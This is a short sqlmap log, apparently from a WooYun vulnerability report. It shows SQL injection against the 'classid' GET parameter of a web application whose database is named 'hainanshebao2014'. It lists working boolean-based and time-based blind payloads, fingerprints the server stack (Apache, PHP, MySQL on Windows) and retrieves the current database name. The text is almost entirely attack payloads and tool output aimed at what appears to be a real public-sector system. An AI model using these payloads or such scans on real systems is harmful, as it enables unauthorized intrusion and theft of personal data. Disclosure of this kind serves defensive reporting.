 Parameter: classid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=5 AND 9885=9885
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: classid=5 AND (SELECT * FROM (SELECT(SLEEP(5)))KsoU)
---
[15:56:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.19
back-end DBMS: MySQL 5.0.12
[15:56:38] [INFO] fetching current database
[15:56:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:56:38] [INFO] retrieved:
[15:56:39] [WARNING] reflective value(s) found and filtering out
hainanshebao2014
current database:    'hainanshebao2014'
www.wooyun.org